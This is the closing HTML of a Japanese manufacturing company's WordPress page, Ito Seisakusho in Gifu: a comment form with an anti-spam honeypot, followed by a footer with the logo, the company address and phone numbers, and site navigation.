		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/7611#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://ito-ss.co.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='7611' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="130"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>